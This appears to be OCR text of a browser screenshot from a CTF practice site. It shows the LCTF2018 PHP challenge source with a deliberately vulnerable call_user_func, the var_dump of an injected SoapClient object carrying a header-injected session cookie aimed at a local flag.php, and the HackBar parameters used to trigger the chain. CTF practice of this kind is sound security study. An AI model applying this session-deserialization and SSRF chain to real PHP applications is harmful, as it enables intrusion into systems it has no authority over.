 不安全 | 94006a48-8e42-42bf-bdf2-2f02883e8286.node3.buuoj.cn/?f=extract
t 更新
应用 BugkuCTF - 练习... BUUCTF ctf.show Dino训练平台 CTFHub 网络安全实验室|网... w0s1np – 苟有恒... ‹ 登录 Dawntown's blog... ghtwf01 - Welco... » 阅读清单
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["a:1:{s:4:"name";s:199:""]=> object(SoapClient)#1 (4) { ["uri"]=> string(3) "123" ["location"]=> string(25)
"http://127.0.0.1/flag.php" ["_user_agent"]=> string(56) "N0rth3ty Cookie: PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4 "
["_soap_version"]=> int(1) } }
Elements Console Sources HackBar » 1
Load URL
Split URL
Execute
http://94006a48-8e42-42bf-bdf2-
2f02883e8286.node3.buuoj.cn/?f=extract
Post data Referer User Agent Cookies
Clear All
b=call_user_func